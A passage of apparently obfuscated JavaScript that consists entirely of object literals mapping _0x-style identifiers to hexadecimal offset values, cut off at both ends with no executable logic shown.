4a2,_0x3d012b:0xcc,_0x390f63:0x6c8,_0x3334aa:0xd34,_0x4b70b5:0x740,_0x31eb0f:0xa19,_0x4120b3:0x4bd,_0x5ad9bc:0x636,_0x5d443d:0x22,_0x57af5a:0x1f7,_0x36709c:0xb3f,_0x51dad6:0x7d7,_0x7dbfda:0xafa,_0x404d35:0x664,_0x5e2cf8:0xb74,_0x187218:0x74a,_0x2047fd:0x2ca,_0x36005e:0x92f,_0x562945:0x98f,_0x2fec37:0xe65,_0x2c61d8:0xe99,_0x1c2190:0x747,_0x263133:0xc62,_0x4fe88b:0x9ba,_0x3db26d:0xb10,_0x3ebe73:0xe0f,_0x146baa:0xc1e,_0x89c467:0xef6,_0x11d6e1:0xa01,_0x38703e:0x739,_0x2326ad:0x315,_0x252033:0x9da,_0x39e2b8:0x40c,_0x4826f2:0x213,_0x13e987:0xa61,_0x21fd18:0x6ad,_0x2e243e:0x27,_0x150961:0x11b,_0x4f8019:0x9c5,_0x1e0f30:0x759,_0xdb4730:0xd4e,_0x51f2ef:0x9e5,_0x5d9a3c:0x8e1,_0x30e632:0x8e6,_0x303b99:0x773,_0xae5a69:0xbf5,_0x40daa4:0x5e4,_0x48bb48:0xae6,_0x283fb4:0xdac,_0x220770:0xa9d,_0x22a6f7:0xf81,_0x218712:0xc87,_0x30fa90:0x124a,_0x16863d:0xc2d,_0x4d0fe9:0xde7,_0x275ef4:0x64c,_0x41a5e6:0x866,_0x178720:0x2fc,_0x57907e:0xdf3,_0xae9d1d:0x520,_0x51fff0:0x9b4,_0x2f52f8:0x40,_0x295fcb:0xea7,_0x28df2b:0x87b,_0x4ee5ed:0x47d,_0x5ac091:0x3e5,_0x21be9e:0xdfe,_0x249074:0x886,_0x1e5827:0x7b4,_0x4b4f79:0x484,_0x5c9113:0xe6,_0x4313fc:0x123,_0x1ba3ef:0x8b2,_0x76a932:0x4b5,_0x4fc13d:0x9b3,_0x4f72c8:0xaf6,_0x5128e4:0x39,_0x29adc2:0x1d3,_0x35ece8:0x831,_0x1f6edb:0xd20,_0x3b7ccc:0xbdc,_0x485850:0x8a1,_0x3b47d3:0x692,_0x1cd265:0x35e,_0x330d12:0x2da,_0x205838:0x25a,_0x433389:0xef,_0x157f81:0x223,_0x2a81b:0x455,_0x374462:0xb43,_0x32042d:0xf12,_0xad516e:0x5d6,_0x5ec766:0x594,_0x2321fc:0x607,_0x16d592:0x84a,_0x13a189:0x8e4,_0x266b14:0x984,_0x430eda:0x8a6,_0x4c27cb:0x33b,_0x4efe41:0x8ad,_0x445a4e:0x64f,_0x2fb748:0x89e,_0x42f14d:0x2af,_0x331aea:0x942,_0x120cae:0xc82,_0x12f8c5:0x9bf,_0x446982:0xd26,_0x10e21e:0x11ce,_0x51a30f:0x501,_0xbbecfb:0x40f,_0x5b2490:0x942,_0x347b99:0x4c,_0x375552:0x3b4,_0x2b329c:0x1a,_0x52ab00:0x34c,_0x594fd3:0x4e,_0x4dc0ab:0x242,_0x242d14:0xe0,_0x3019de:0x18f,_0x2c3073:0x465,_0x22d14f:0x265,_0x20f81e:0x4a6,_0x3c461f:0x33,_0x526423:0x549,_0x3d8c1b:0x6bc,_0x954527:0xef3,_0x5e6828:0x408,_0xab7ada:0xa3b,_0x10daf6:0xe70,_0x52e5e8:0x385,_0x47cfa7:0x8ab,_0x2b4659:0x3bd,_0x367b8b:0xa5d,_0x527ea3:0xa42,_0x164c2c:0xd9f,_0x3aaf63:0x4be,_0x318df6:0x83b,_0x4d2b6c:0xaee,_0x1a2480:0x471,_0x283658:0xc14,_0x27ad4e:0x7b3,_0x432032:0x7be,_0x200995:0xa9b,_0x3033e2:0xc1a,_0x599891:0x513,_0x3d51ad:0x7fa,_0x139a0d:0x3bf,_0x5e7d37:0x93,_0x1fa9b8:0xf39,_0x16480d:0xe67,_0x164076:0x133c,_0x394120:0x36f,_0x578054:0x2e7,_0xe7b26c:0x720,_0x23bcb3:0x426,_0x196a95:0x6b8,_0x2cc502:0x1aa,_0x341bfb:0x298,_0x39a667:0x210,_0x1ebb6e:0x504,_0x49f4a9:0x72d,_0x52ce02:0xa92,_0x164b92:0xe5,_0x3af1ec:0x5de,_0x2b8321:0x220,_0x14f4f1:0xae0,_0x348410:0xe0e,_0x3afd97:0x842,_0xc64c8b:0x658,_0x5a3d62:0x296,_0x57b80b:0x13f,_0xe9a85e:0x4d2,_0x15d303:0x631,_0x43d81d:0x847,_0x1af361:0x97f,_0x4a058a:0x8dd,_0x132416:0xf,_0xcf3612:0x348,_0x5c65c6:0x948,_0x4002be:0x32,_0x2e612c:0xaf,_0x10e16d:0x791,_0x473e3a:0x6a8,_0x34ff11:0x169,_0x560488:0x360,_0x31fede:0x40c,_0xf4a84:0x2bc,_0x582a75:0x3fa,_0x2485c8:0xca1,_0x2fb0f8:0x56b,_0x21ed22:0x1f,_0x55b2b0:0x529,_0x56342d:0x9ad,_0x25dda4:0x237,_0xcc8562:0xdf5,_0x1b23e8:0x1049,_0x51b34e:0x125d,_0x1c8cb9:0xf64,_0xb1c79f:0x842,_0x2b453e:0x43a,_0x47e63c:0x76c,_0x4e7572:0x86f,_0x9f1418:0x998,_0x5c1881:0x695,_0x13bb90:0x69c,_0x4bba27:0x9a8,_0x3f4b91:0xdc2,_0xd08fed:0xf43,_0x41b3f1:0xa96,_0x4394a8:0x38d,_0x218876:0x984,_0x59fa5e:0xacc,_0x5f01f6:0xc83,_0x34ddf1:0x3af,_0x2def5d:0x42d,_0x2400ec:0x14,_0x48c218:0x440,_0x121c60:0x3eb,_0x4924b2:0x942,_0x228ae0:0xaaf,_0xec08a:0x7ac,_0x448273:0x42b,_0x5c22b4:0x3ea,_0x2100a5:0x8c1,_0x4e7d3e:0x389,_0x2402b6:0x3eb,_0x117e1b:0x823,_0x31a975:0x562,_0x1e8cbe:0xc6,_0xb5bd47:0xad5,_0x3e9055:0x781,_0x572863:0x170,_0x1e73a9:0x2f,_0x51640d:0x53d,_0x35a149:0x5ff,_0x40e133:0x31,_0x599b4e:0x588,_0x106853:0x47c,_0x11ac28:0xe37,_0x2d21f5:0xd00,_0xee6ce1:0x819,_0x313d3d:0xd08,_0x49f2e5:0xb92,_0x5df598:0x202,_0x4bc0ae:0x3ed,_0x469e2e:0x693,_0x3e2f45:0xd83,_0x3cf06e:0x9cb,_0x2a6f6f:0xe89,_0x2c0d81:0xa98,_0x4bf117:0xcdb,_0x703140:0xfef,_0x42bdd0:0x4c6,_0x65bd40:0x682,_0xaec22c:0x37b,_0x533422:0x912,_0x22051c:0xce4,_0xbdd88:0x48e,_0x37cf06:0x980,_0x11e840:0xd72,_0x202742:0x101,_0x294783:0x24,_0x58d38e:0x991,_0x1a0130:0x275,_0x499a04:0x9b1,_0x2fe434:0x4a9,_0x1452b2:0xd0,_0x57abe9:0x60f,_0x830803:0x77c,_0x2e321d:0x42f,_0x444549:0x894,_0x33d1db:0xde5,_0x4570ff:0x145,_0x1a7570:0x5af,_0x3cb918:0x425,_0x2eb467:0x178,_0x1542e2:0x307,_0x3c58d2:0xadc,_0x22d5eb:0xa38,_0x347cdb:0xdd2,_0x5b8fa7:0xc85,_0x143dbb:0x3fc,_0x157a76:0x5d6,_0xff21e9:0x935,_0x2cb71d:0x3c2,_0x1fcc66:0xa8e,_0x58d698:0x232,_0x2c28ce:0x61d,_0x16a03c:0x112,_0x1ff751:0x559,_0x147639:0x5cc,_0x37235f:0x2de,_0x1f3774:0x90,_0x12b94e:0xa9a,_0x698fdb:0x3c1,_0x1e587c:0x155,_0x53406b:0x8b7,_0x47f78a:0x984,_0x5de938:0x761,_0x1f6f6a:0xd47,_0x42479b:0xb50,_0x3d6be0:0xaa7,_0x706c62:0x42a,_0x5116fb:0x9ec,_0x5d0226:0x77e,_0x5e0872:0x6b1,_0x50ba8e:0x9f0,_0x59c53d:0x786,_0x13ea0c:0xab8,_0x4a271a:0xb97,_0x8c3b4:0xede,_0x228619:0xe69,_0x218121:0xc76,_0x7d5e77:0x28f,_0x33ad3d:0xb7,_0x42eb6d:0x333,_0x414e95:0xfe3,_0x24e6bb:0x5b9,_0x2b2b03:0x1c,_0x52ade8:0x696,_0x41e170:0x52b,_0x44bba0:0x845,_0x1f085b:0xd64,_0x127139:0xcbf,_0x162f4f:0x9de,_0x34df00:0x942,_0x58658f:0xc5b,_0x4d702d:0xc42,_0x4e64c4:0x66c,_0x520966:0x180,_0x1dd614:0x3eb,_0x339db2:0x436,_0x3cea69:0x12a,_0x59e478:0x6c,_0x22f35d:0x148,_0x722875:0x416,_0x1eb9e0:0x7cf,_0x5df68c:0x8a4,_0x1f125c:0x97c,_0x47063f:0x6cb,_0x1669fa:0xcce,_0x57be4f:0x52,_0x281d2c:0x6d7,_0x51e400:0x19a,_0x751c65:0x26c,_0x59fddb:0xcaa,_0x14881b:0xa1e,_0x2169c3:0xd7e,_0x10e93b:0xdef,_0xc182c6:0x1344,_0x2b9335:0x963,_0x4a5906:0xd91,_0x105b7d:0xaba,_0x3d190e:0x493,_0x4e13af:0xb8a,_0x408838:0x92a,_0xaa61c2:0x78a,_0x5a68dc:0xacc,_0x528736:0xc6d,_0x2ba98a:0x6ec,_0x13ecef:0x7f3,_0x4f652f:0x63f,_0x40acfd:0x1cd,_0x29460f:0x942,_0x1686db:0xed3,_0x3f1c8d:0x942,_0x61c786:0x78d,_0x84c3a4:0x8e3,_0x34b832:0x868,_0x3a2700:0x942,_0x55dc1d:0xdcb,_0x50266f:0xa02,_0x1ded9e:0x942,_0x25527f:0x54a,_0x4863fc:0x488,_0xbd2cf4:0xaca,_0x386dfd:0x84f,_0x23ee6f:0x74c,_0xacedaa:0xb52,_0x3e990b:0x94e,_0x79d1e5:0x468,_0x4ba583:0x22f,_0x5589eb:0x7ee,_0x2159b2:0x36f,_0x2ff0d8:0x1a2,_0xcf3a35:0x80a,_0x2ea9d7:0x6a9,_0x406e29:0x273,_0xe66a9:0x5c9,_0x35b3aa:0xa1c,_0x56131f:0x4c,_0x191ae8:0x1de,_0x50b963:0xeaa,_0x13eadf:0xbe5,_0x4bc498:0x723,_0x347802:0xd17,_0x2cab77:0x709,_0x5a5f1c:0x9e7,_0xaba6e1:0x88a,_0x2898ad:0x867,_0x501d78:0x49c,_0x5a55f0:0x72c,_0x181a96:0x2f8,_0x4338a6:0xe8f,_0x45346b:0xdf1,_0x217242:0x1d6,_0x31cd5b:0x320,_0x5e2314:0x23,_0x40223c:0x49b,_0x286579:0x533,_0x54b3eb:0x934,_0x324d64:0x6b6,_0x25726e:0x524,_0x19c61d:0x284,_0x5a66fb:0x2ed,_0x3e55ec:0x7bb,_0x45a6b5:0x152,_0x55b09f:0x8a3,_0xa3e303:0x79,_0x54984c:0x6e0,_0xcdbd61:0x205,_0x153cb3:0xc47,_0xfdb63b:0xe23,_0x270009:0xb1c,_0x5acb59:0x417,_0x4cc67a:0x402,_0x2cf7e5:0x4fb,_0x45cad2:0x71c,_0xb1f220:0xaa2,_0x25fb3a:0xbb4,_0x4b738e:0xa6f,_0x129a9d:0x3d0,_0x408a0d:0x1c3,_0x5c595c:0x2e3,_0x4aff72:0x31d,_0x35bcf6:0x8dc,_0xc10cd9:0xcfc,_0x3308ed:0x63c,_0xc60a2e:0xc55,_0x3fb2cf:0x942,_0x39efc2:0xe77,_0x39c078:0x427,_0x64c198:0xe20,_0xcba1a2:0x473,_0x42ca93:0x190,_0x528cfc:0x250,_0x5d8ca7:0x715,_0x33050c:0x721,_0x18198f:0x429,_0x168508:0x1aa,_0x18f8ff:0xfb,_0x133a68:0xf7,_0x4ceb73:0xc6e,_0x32a2e7:0xa78,_0x5ee6f2:0x6c6,_0x2af185:0x264,_0x55d71e:0x8e9,_0x5dcf63:0x709,_0x355779:0x4fd,_0x356aeb:0x8f6,_0x5b7a04:0xf23,_0x240c95:0x4f6,_0x3e60e6:0x428,_0x485722:0x391,_0x4a3da1:0x4fc,_0x242cdc:0x34,_0xda2e54:0x3e6,_0x5a5d31:0x1dc,_0x4ab819:0x133,_0x2524ff:0x9fd,_0x54bb1a:0xf65,_0x29031b:0xae4,_0x31e5b8:0x1075,_0xae5f0a:0x6fd,_0x159b3a:0xbe4,_0x81f40a:0x874,_0x1f1dba:0xa1,_0x2d6c8a:0x24,_0x5e9795:0x5cb,_0x2e971d:0x160,_0x4a3b00:0x862,_0x3be5d7:0x4d4,_0x4ad22f:0x9d1,_0x3244a1:0x10d6,_0x2c18f6:0x7e3,_0x1df9d:0xc7c,_0xbef092:0x86d,_0x14b3d7:0x3a,_0x10f46e:0x16d,_0x2691cf:0xb5,_0x365120:0x5c7,_0x12e777:0x5a4,_0x156b02:0x48c,_0x80b1f4:0x156,_0x1e357e:0xb83,_0x5e3642:0xc05,_0x27a7f6:0x331,_0x56099e:0xc7,_0x462bee:0x798,_0x5d2705:0xc07,_0x2ac64a:0xdf4,_0x58f338:0x866,_0x5d6e1f:0xa94,_0x13e0bc:0x850,_0x2bbac6:0x423,_0x62180c:0x31e,_0x408e9e:0x539,_0x3000f6:0x46d,_0x2660f3:0x5c4,_0x570d17:0x49,_0x298595:0xa,_0x1ea365:0x394,_0x27700e:0x221,_0x5ba045:0xec7,_0x218f7e:0x144f,_0x5a9926:0xac4,_0x300a38:0x249,_0x9903c6:0x39f,_0x5f362b:0x537,_0x432157:0x195,_0x2fc9f2:0x569,_0xbe42dd:0x4b9,_0x433168:0x656,_0xb717b0:0xd60,_0x45febc:0x8b9,_0x4a41e2:0xe83,_0x7384c7:0xe5,_0x2a45c0:0xb16,_0x50a92f:0x2f8,_0x2a4cbe:0x299,_0x50aa5c:0x98e,_0x310076:0x3b5,_0x52b5d7:0x103b,_0x456484:0x11cf,_0x3d2cfb:0x8af,_0x2f9a8e:0x89b,_0x3b882d:0x53,_0x20cd72:0xe5,_0x480c15:0xaaa,_0x434282:0x783,_0x58077d:0x3d5,_0x2432f6:0x12d,_0x5dcb6d:0x78e,_0x4a9f86:0x824,_0x2daba6:0x403,_0x36a226:0xc8,_0x31251f:0x788,_0x5aa4fc:0xc64,_0x32c505:0x60d,_0x51c46c:0x33d,_0x5e418d:0xe63,_0x49c142:0x1381,_0x439fe4:0x792,_0x2d8ae4:0x513,_0x3563af:0x872,_0x31d218:0x137,_0x52cbe1:0x2a,_0x419385:0x543,_0x4adec2:0xb0d,_0x311f3d:0xdfd,_0x576d8c:0x3f0,_0x25f225:0x1db,_0x42cf9a:0xa83,_0x3fe6a3:0x8ef,_0xc5cf8a:0x85d,_0x16f633:0x47e,_0x2f570a:0x3eb,_0x4c9f01:0x494,_0x2eb365:0x304,_0x26e703:0x379,_0x50dfdd:0xbb7,_0x5330d9:0xdc,_0x36bd7e:0x4cc,_0x137400:0x28,_0x5f1777:0x269,_0xf49f34:0xb8e,_0x4f1f07:0xa38,_0x373995:0x99e,_0x319001:0xde8,_0x11098c:0xc28,_0x3360f5:0xef7,_0x4ff2c7:0x9a4,_0x353e03:0x472,_0x392542:0x2c4,_0x590bf0:0x8b5,_0x12038a:0xeed,_0x89474b:0x678,_0x7a47ba:0xe1,_0x1c5913:0xd93,_0xab84c3:0x7a6,_0x12e76a:0xddd,_0x1b7f5a:0xee,_0x3c0d42:0x23f,_0x1930d8:0x603,_0x9d443d:0x483,_0xb980d4:0x3a4,_0x5acb19:0xcd,_0x2432bf:0x12a,_0x1cfcc7:0x41,_0x529ba6:0x12c,_0x1c0046:0x7eb,_0x54acd0:0x808,_0x4df759:0x8b8,_0x3a23b3:0x832,_0x26da64:0x898,_0x52a7ac:0x67a,_0x4273b7:0x6c3,_0x150157:0xa1,_0xcd9a32:0x96f,_0x409c47:0x7da,_0x281052:0x33f,_0x142a4e:0x630,_0x52a2e3:0x54f,_0x9b20c6:0xa8,_0x29653a:0x144,_0x31232d:0x910,_0x44b8ae:0x876,_0xcbf608:0x5f,_0x3c8613:0x1bc,_0x512622:0xa3d,_0x1c66f1:0x5ab,_0x27e1ad:0xcf7,_0x5b0c48:0xcc0,_0x561dd5:0xd6d,_0x13ac09:0x716,_0x2ef883:0x1ff,_0x563e2e:0xb08,_0x15ed60:0xd1d,_0x494bb3:0x7f6,_0x6e3790:0x32c,_0x4390aa:0xf5,_0x5d09d7:0x458,_0x5a9fa9:0x80,_0x4f8c4e:0x247,_0x2c5478:0x51a,_0x43b9d1:0x378,_0x2024a3:0x292,_0x42cc66:0x511,_0x10c6e2:0x5d6,_0x4f9925:0xa18,_0x876b10:0x3eb,_0x1b159f:0xa80,_0x323b2e:0xc93,_0x47fce9:0xd0e,_0x127c13:0xd0b,_0x4b7895:0x806,_0x554acf:0x36f,_0x92316:0x1a8,_0x1ae2e0:0x275,_0xe6e3ab:0x9c2,_0x298a0b:0xcd4,_0x47e37f:0xdca,_0x19bce6:0x1272,_0x32c508:0x9a0,_0x5aa779:0xa07,_0x4896d0:0x4e1,_0x1e73c6:0x1d,_0x1bd300:0x1116,_0x4f754f:0x867,_0x3d1051:0x882,_0x367bf5:0x4a2,_0x1deb36:0xb49,_0x5a84c0:0x662,_0x1dd140:0x631,_0x553585:0xbb9,_0x5cfe15:0xe6d,_0x4d0902:0x97e,_0x302667:0x131b,_0x44f31a:0x1d2,_0x433973:0x1016,_0x1ebfa9:0xbfd,_0x4cf8b4:0x66d,_0x501950:0xf13,_0x4e71e3:0xda0,_0x149f55:0x8c6,_0x44967b:0xe35,_0x55fdf5:0xdcd,_0x47ce74:0x6a1,_0x3f3a7e:0xb5d,_0x1ada61:0xaf5,_0x33c3bf:0x900,_0x313bb2:0x45c,_0x6e618e:0x572,_0x35bc1d:0x40d,_0x10b08b:0x638,_0x55b29b:0x1a4,_0x330ee3:0x215},_0x3a7dec={_0x21a1f8:0x41a,_0x374ebc:0x990,_0x5668f2:0x4f3},_0x1bcd5d={_0x49ec8e:0x196,_0x10dfaa:0xa5},_0x793726={_0x5d93c3:0x358,_0x444904:0x73,_0x488f37:0x322,_0x4cf605:0x844,_0x659dd9:0xbfa,_0x5d8249:0xbce,_0x294f54:0x640,_0xc1cb5a:0x5e8,_0x518f53:0x568,_0x4b56a5:0x529,_0x223992:0x9a1,_0x46a408:0xbca,_0x46ea6e:0x6fc,_0x3e184d:0x11e9,_0x259b25:0xc8d,_0x46b979:0x4b1,_0x5ceb80:0x838},_0x945991={_0x3b1440:0xa36,_0x7fae75:0x308,_0x591db7:0x50c,_0x492206:0x23c,_0x30dfb7:0x75f,_0x1b45cb:0x43b,_0x4851b1:0x903,_0x398242:0x358,_0x142902:0x469,_0x6ade46:0x66d,_0x44f6e8:0xbd1,_0x2862ef:0x11fc,_0x24f92d:0x62a,_0x4d2979:0x50a,_0x5154e0:0xadc,_0x50cf14:0x94e,_0x51abcc:0xc7d},_0xf8356={_0x57b93a:0x9c,_0x25fc84:0x17f,_0x7ed3fe:0x16a},_0x238952={_0x4fda67:0x762,_0x431a4c:0x63d,_0x553167:0x5ef,_0x5b6d03:0x23b,_0x2ca093:0x6ec,_0x688cb2:0x994,_0xa47662:0x9d6,_0x4f1bf2:0xe0f,_0xf2a9c9:0x5b8},_0x41f42c={_0x26da33:0x13d,_0x33c0d1:0x1db},_0x3ed0e2={_0x49c869:0xd1e,_0x2242a1:0xbe4},_0x291564={_0x3a236e:0x991,_0x5575b5:0x7ca,_0x50517b:0x53c,_0x4ba320:0x31b,_0x2a63dd:0x438,_0x425baf:0x681,_0x2e1c49:0x9b5,_0x55bf9b:0x9ee,_0x8da5a9:0xc4a,_0x5ebbfa:0xdc,_0x45d8ad:0x36a,_0x2f483f:0x13e,_0x87c6c3:0x20b,_0x29991a:0x324,_0x5a6ddb:0x716,_0xe1d7f3:0x5b1,_0x2e96ea:0xa03,_0x423759:0x647,_0xef900e:0x69a},_0x191b45={_0x4b1d80:0x1ad},_0x1caf4e={_0x18b13c:0xa70,_0x150db8:0x88d,_0x58821b:0x3a5,_0x3130f3:0x5c6,_0x3ee506:0x857,_0x1d6c65:0x2be,_0x2b992e:0x3f3,_0x1eb515:0x157,_0x20431e:0x83d,_0x1310fe:0x2e6,_0xcb96db:0x6be,_0x5eec7e:0x252,_0x47965d:0x3e7,_0x1276e9:0x6c4},_0x2f3fce={_0x3ee8b1:0x2a7,_0x543f97:0x60b,_0x928842:0x39d,_0xfa8f3a:0x12b,_0x2e1557:0x3a,_0x5e3e51:0x115,_0x34a921:0x133,_0xfb3995:0x4c,_0x3e23ab:0xa79,_0x356c12:0x5ca,_0x48b87b:0xa6e,_0x4d1e1c:0xf88,_0x37483a:0x664,_0x48079f:0x867,_0x2ec274:0x894,_0x2aa153:0xb62,_0x1038e7:0x739,_0x49a1fa:0x17f},_0x478382={_0x57fae4:0x9e,_0x5f1963:0x6d},_0x20b0b4={_0x3ccdb4:0x859,_0x3af160:0x8bd,_0x35fd9b:0x35d,_0x1339f8:0x353,_0x5a77eb:0x5ac,_0x17d75f:0x434,_0x5e4253:0x2c8,_0xe03f2c:0x7e,_0x56c8bc:0x78b,_0x9093e6:0x4e6,_0x1c12aa:0x5f8,_0x360ff1:0x424,_0x2cca8f:0x4b8,_0x295b3e:0x3b4,_0x41ac8e:0x850,_0x1b2daf:0x4b6,_0x4cae8c:0x72a,_0x30aae5:0x883,_0x345836:0x850,_0x5ca78d:0xdbd,_0x352c08:0x5f8,_0x2b5148:0xd5,_0x312338:0x2c8,_0x355b5d:0x77a,_0x40c715:0x5ff,_0x557089:0x401,_0x4d19b0:0x44,_0x51aff8:0x826,_0x3b1659:0x694,_0x85d497:0x76e,_0x56ea40:0x56d,_0x222a99:0x53a,_0x41f8fe:0x297,_0x4e61a6:0x607,_0x375481:0x1e6,_0x159db4:0x616,_0x3730f3:0x5ed,_0xc0d262:0x443,_0x3cb78e:0xb87,_0x2388fa:0x797,_0x56574a:0x4e9,_0x2cd23e:0x4d7,_0x4d9b2c:0x448,_0x402c0d:0x1b2,_0x13c658:0x4d9,_0x487ba2:0x26b,_0x5b705e:0x28b,_0x25cb4e:0x69b,_0x3da977:0xe5,_0x4a9c9d:0x2c3,_0x2c33ba:0x2a8,_0x295ca3:0x108,_0x5a5d95:0x785,_0x986c:0x7cf,_0x431576:0x9f4,_0x1eac7d:0x624,_0x4c1433:0x25c,_0x12a1bb:0x148,_0xff5aa0:0x15e,_0x236ccc:0xf4,_0x83d69a:0x47f,_0x28d14c:0x7d,_0x4e5b9c:0x214,_0x4f96c8:0x772,_0x1de0e8:0x659,_0x456140:0x674,_0x1648ac:0x735,_0x341c36:0x497,_0x4d1669:0x117,_0x48a102:0xc42,_0x3000bb:0x932,_0x342361:0x69a,_0x348122:0x2ae},_0x784ce8={_0x2d1a34:0x17d,_0xad77b5:0x1a3},_0x28d121={_0x2f6648:0xc7f,_0xfdfc10:0xc32,_0x495b0b:0xc71,_0xbdcb7e:0x794,_0x2e0944:0x262,_0x42cc58:0x4d6,_0x15f628:0xdb3,_0x3a2e6:0xb82,_0x5db15d:0x656,_0x243c9a:0xa3e,_0x236c93:0x6a5,_0x1b1bf7:0x247,_0x39102d:0x33e,_0x13a3ef:0x5d4,_0x52709f:0x21a,_0x3ea185:0xb6f,_0x9991b6:0x6c1,_0x24bae4:0xb20,_0x1ce933:0xbac,_0x4e4dee:0x44b,_0x2cc0c0:0x41e,_0x16a04d:0x7df,_0xcee185:0x389,_0x5d6455:0x135,_0xf0066d:0x5d8,_0x3add9a:0x98b,_0x4e0e8d:0x568,_0x3859b6:0x6d3,_0x4ff0a6:0xb85,_0x156608:0x443,_0x4e509d:0x647,_0xdd079a:0x233,_0x5001bb:0x14,_0x339f30:0x672,_0x448416:0xe36,_0x2375fc:0x8e7,_0x165eeb:0xc51,_0x23a0f7:0x642,_0x42c1b9:0x4af,_0x30a9ed:0x60,_0x2a9b44:0x6d3,_0x4f181d:0x371,_0x35db1d:0x49,_0x55fb4f:0xe28,_0x150562:0xc18,_0x1ff1bb:0xef0,_0x1ea2ae:0xce7,_0x3c5061:0x619,_0x309f52:0x9b9,_0x43bd59:0x7ff,_0x421e4f:0x1fc,_0x295ddb:0x360,_0x15236b:0x44b,_0x263ff7:0x8ed,_0x1e3f27:0xb07,_0x11458a:0x85d,_0x1127e9:0xe71,_0x173619:0xa3e,_0x1b80b6:0x517,_0x46ae76:0x396,_0x492bac:0x148,_0x2c270e:0x8,_0x3df400:0x139,_0x277aae:0x92,_0xdcf280:0x38f,_0x31b50b:0x207},_0x37ab23={_0x14d3cc:0x58,_0x212063:0x1ed,_0x305ba0:0x1ef},_0x2d017d={_0x21e653:0x536,_0x8f1104:0xd08,_0x347886:0x419,_0x3f73eb:0x88a,_0x5bf4a5:0x6e7,_0x3575dc:0x583,_0x2b2ba3:0x3f2,_0x5d7755:0xced,_0x119803:0x7bf,_0x360fea:0x8cf,_0x1fcff7:0x289,_0x6f93d1:0x724,_0x2deb46:0x351,_0x40cfaf:0x673,_0xa47448:0x2af,_0x39378d:0x505,_0x5b5d93:0x5d9,_0x33461d:0xc8c,_0x37841a:0x1c5,_0x416bbd:0x2db,_0x4d9ca7:0x24f,_0x5118ef:0x30,_0x2bc97d:0x77c,_0xfc24b9:0xc5,_0x568a2b:0x334,_0x34bc0b:0x23e,_0x4fbb9f:0x74a,_0x365c0d:0x58a,_0x45da45:0x435,_0x9a7a2f:0x323,_0x59aa89:0x735,_0x160d03:0x7c4,_0x11d0db:0x588,_0x3d1792:0x1ba,_0x2a4ff4:0xe0,_0x57c3a8:0x66d,_0x58cbac:0x11e,_0x286ed2:0xab,_0x434ee7:0x3f9,_0x4ae043:0x7dc,_0xfcddd:0x315,_0x5ef35f:0x61f,_0x1e3c75:0x357,_0x5075cb:0x1e5,_0x1e9c45:0x467,_0x2e6515:0xcdb,_0x320342:0x6b8,_0x5d03f7:0x7ca,_0x5ef485:0x248,_0x556501:0x1f9,_0x4552c5:0x483,_0x268cc1:0x401,_0x278b27:0xe,_0x44d8c3:0x1c0,_0x53c166:0x2ef,_0x4b6154:0x96c,_0x186dbc:0x172,_0x3dbece:0x26e,_0x53cbf1:0x742,_0x23b81d:0x581,_0x5c7f17:0x819,_0x11ed5b:0x3e3,_0x28ca9b:0x33c,_0x2fd224:0x1ae,_0x17f10d:0xff,_0x312f1c:0x548,_0x50b5ce:0x375,_0x4a822a:0x11a,_0x30c74f:0xe4,_0x2bcfe5:0x7f4,_0x407b7b:0xacf,_0x1f651a:0xc93,_0x41c014:0xdb7,_0x15a4a9:0x867,_0x16d331:0xce4,_0x40bdd0:0x519,_0x9c5c9e:0x7ab,_0x103dba:0xa86,_0x1f6e4d:0xa35,_0x126f74:0x522,_0x1e758c:0x3db,_0x27d0aa:0x4c,_0x54a596:0x7a2,_0x5cf768:0x42e,_0x4ec0c3:0x787,_0x260aef:0x62,_0x46bcde:0x23f,_0x316b18:0x382,_0x16015f:0x4e5,_0xbd6928:0x349,_0x4b2f0f:0x6bc,_0x5ea564:0x7e8,_0x20e131:0x59,_0x4bcf7a:0x2fb,_0x2d6cf7:0x314,_0x1cf2e3:0x66e,_0x1919cf:0x61e,_0x42ba22:0x45,_0x2bcea0:0xb7,_0x2024b2:0x4df,_0x2735c3:0x9d0,_0x56d5b6:0x649,_0x17787f:0x427,_0x5929fa:0xd97,_0x2c103b:0x926,_0x5c2b49:0x1e2,_0x14e817:0x3c,_0x40d421:0x1f3,_0x5cd0b0:0x495,_0x44c319:0x40c,_0x28f1e4:0x360,_0xe80692:0x8d9,_0x367470:0x40d,_0x1bcb30:0x7bf,_0x27106a:0x370,_0x12e332:0xe29,_0x40cddc:0x4ca,_0x5bf12e:0xa0e,_0x2202a1:0x85a,_0x5097cb:0x567,_0x363d8a:0x84b,_0x324a94:0x8f9,_0x4ac1ae:0x6b0,_0x1871a9:0x7a7,_0x1e55a5:0x790,_0x4cffa3:0x9f5},_0x3c94ed={_0x3e53f1:0x366,_0x41428a:0xff,_0xa4a4e2:0x1be},_0x54e6c3={_0x20bb5e:0xa43,_0x46e6a9:0x7b8,_0x3ba159:0x575,_0x516bbf:0x2,_0x1c847c:0x8c,_0x46ea0d:0x4ca,_0xc21874:0x173,_0x234e2d:0x195,_0x450587:0xc6,_0x3a3f34:0x32b,_0x35d260:0x435,_0x58f523:0x9b3,_0xfe0332:0x435,_0x5ea766:0x76a,_0x849b76:0x959,_0x1eb700:0x5bd,_0x51e578:0x386,_0x54f7ac:0x9fe},_0x1bcb79={_0x34349e:0xf4,_0x5c09ad:0x3f0,_0x1053f5:0x561,_0x2c0eea:0x3b,_0x458ad9:0x9f0,_0x4ff4b1:0x462,_0x9b6697:0x375,_0x23e783:0x1dd,_0x99dcb4:0xcd,_0xb4b98b:0x32e,_0x104c00:0x66e,_0x31e409:0x82b,_0x4277d7:0x217,_0x23c016:0x558,_0x43977c:0x1c,_0x45ecce:0x500,_0x64e508:0x4e7,_0x398d03:0x302,_0x8e61d1:0x6ac,_0x20b2da:0x282},_0x4bce0f={_0x468c09:0xe2a,_0x17db74:0xe3f,_0x1b8422:0x5a8,_0x435714:0xdf9,_0x591bae:0xadd,_0x5066be:0x8ec,_0x17244d:0x636,_0xfedb7:0x33d,_0x2f9a32:0x7df,_0xb60a57:0x926,_0x268e4e:0x708,_0x26cc8b:0xca7,_0x129ce1:0x395,_0x54edd5:0x295,_0x297e93:0x430,_0x46ce7c:0x698,_0x2d2e07:0x1f4,_0x1ad103:0x46,_0x722920:0xa98,_0x5c741e:0x7e0,_0x3b4160:0xde9,_0x47bc39:0xb54,_0xa5f090:0xcb9,_0x11e587:0x785,_0x4f4662:0xb74,_0x1a2433:0x6fc,_0x1e0022:0xd6b,_0x1b9010:0x255,_0x5318a9:0x95a,_0x405d30:0x837,_0x1ebf2d:0xa27,_0x50a98c:0xb05,_0x252674:0xf9c,_0x5eb341:0x6df,_0x1e0128:0x776,_0x1f